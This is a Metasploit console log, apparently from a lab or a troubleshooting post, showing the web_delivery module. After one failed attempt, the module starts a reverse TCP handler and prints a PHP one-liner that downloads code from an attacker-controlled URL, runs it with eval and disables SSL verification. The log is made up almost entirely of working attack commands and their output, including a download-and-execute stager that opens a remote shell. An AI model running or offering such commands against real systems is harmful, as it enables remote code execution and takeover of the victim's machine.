 msf6 exploit(multi/script/web_delivery) > exploit
[-] Exploit failed: php/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) > set target 1
target => 1
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.68.136:8888:-  -
[*] Started reverse TCP handler on 0.0.0.0:8888
[*] Using URL: http://192.168.68.136:8080/wZie0E
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.68.136:8080/wZie0E', false, stream_context_create
(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
msf6 exploit(multi/script/web_delivery) >